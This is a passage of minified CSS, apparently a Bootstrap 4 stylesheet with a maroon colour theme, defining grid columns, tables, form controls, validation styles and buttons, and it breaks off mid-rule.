code{color:inherit}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{color:#e83e8c;word-break:break-word}kbd{padding:.2rem .4rem;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%}.container,.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;width:100%}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1196px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{max-width:100%;background-color:transparent}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#dab8c8}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#d1a7bb}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#c0c6d2}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b1b9c7}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#cbe6fe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#b2dafe}.table-dark,.table-dark>td,.table-dark>th{background-color:#bac8d4}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#aabbca}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered,.table-responsive>.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media only screen and (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.form-control{display:block;width:100%;padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#fa007b;outline:0;box-shadow:0 0 0 .2rem rgba(122,0,60,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.invalid-tooltip,.valid-tooltip{max-width:100%;padding:.5rem;line-height:1;border-radius:.2rem;z-index:5}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;display:none;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(40,167,69,.8)}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.form-check-input.is-valid~.form-check-label,.was-validated .custom-control-input:valid~.custom-control-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;display:none;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.8)}.btn-block,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.form-check-input.is-invalid~.form-check-label,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;text-align:center;white-space:nowrap;-webkit-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(122,0,60,.25)}.btn-primary.focus,.btn-primary:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(122,0,60,.5)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#7a003c;border-color:#7a003c}.btn-primary:hover{color:#fff;background-color:#540029;border-color:#470023}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#7a003c;border-color:#7a003c}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#470023;border-color:#3a001d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 